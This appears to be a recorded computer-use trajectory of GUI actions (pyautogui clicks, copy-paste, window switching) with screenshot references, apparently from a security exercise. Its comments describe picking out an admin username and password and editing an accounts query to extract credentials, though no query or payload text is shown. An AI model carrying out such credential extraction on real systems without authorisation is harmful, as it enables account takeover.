
pyautogui.press('Return')

pyautogui.scroll(-5, 514, 470)

# - Pick out the admin username and password, then select the line 13 accounts query in the notes
pyautogui.click(307, 16)

pyautogui.moveTo(263, 310); pyautogui.dragTo(296, 310)

pyautogui.hotkey('alt', 'Tab')

pyautogui.click(261, 323)
pyautogui.moveTo(259, 323); pyautogui.dragTo(323, 324)

pyautogui.hotkey('alt', 'Tab')

pyautogui.click(270, 390)

pyautogui.scroll(-3, 294, 402)
pyautogui.scroll(-2, 314, 407)
pyautogui.scroll(5, 339, 418)
pyautogui.hotkey('alt', 'Tab')

pyautogui.tripleClick(647, 561)
pyautogui.hotkey('ctrl', 'c')

# - Copy line 13 to line 14, replacing is_admin with cid and moving username after password
pyautogui.click(751, 569)

pyautogui.press('Return')
pyautogui.hotkey('ctrl', 'v')
